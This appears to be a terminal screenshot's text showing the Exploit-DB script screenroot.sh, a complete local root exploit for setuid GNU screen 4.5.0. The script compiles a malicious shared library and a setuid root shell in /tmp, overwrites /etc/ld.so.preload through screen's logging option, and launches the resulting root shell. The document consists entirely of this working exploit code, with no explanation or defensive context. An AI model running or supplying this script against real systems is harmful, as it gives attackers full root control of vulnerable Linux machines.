 ┌──(root💀kali)-[/home/abc]
└─# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell